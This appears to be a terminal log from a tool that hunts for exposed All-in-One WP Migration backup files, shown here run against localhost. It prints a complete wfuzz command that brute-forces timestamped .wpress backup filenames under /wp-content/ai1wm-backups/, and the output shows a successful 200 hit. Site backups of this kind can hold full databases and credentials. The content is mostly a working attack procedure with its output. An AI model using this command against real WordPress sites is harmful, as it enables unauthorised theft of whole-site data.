 [2020-04-14T10:23:24Z] rwiggins@MBP-3623:~/tools/All-in-One-WP-Migration-Backup-Finder$ python3 finder.py -u http://127.0.0.1
Checking Wayback Urls
Checking Exposed Backup Dir
Checking Plugin Version
[*] Terminate WFuzz if you are not seeing 404 or 200 responses as this means error or rate limited. [*]
[*] Wfuzz using the following command: wfuzz --oF /tmp/session --field r -c -z range,22-55 -z range,53-59 -z range,100-999 -X HEAD --sc 200 http://127.0.0.1/wp-content/ai1wm-backups/127.0.0.1-20200414-08FUZZFUZ2Z-FUZ3Z.wpress [*]
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/wp-content/ai1wm-backups/127.0.0.1-20200414-08FUZZFUZ2Z-FUZ3Z.wpress
Total requests: 214200
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000187:   200        0 L      0 W      0 Ch        "HEAD /wp-content/ai1wm-backups/127.0.0.1-20200414-082253-286.wpress HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Wfuzz/2.4.5
Host: 127.0.
0.1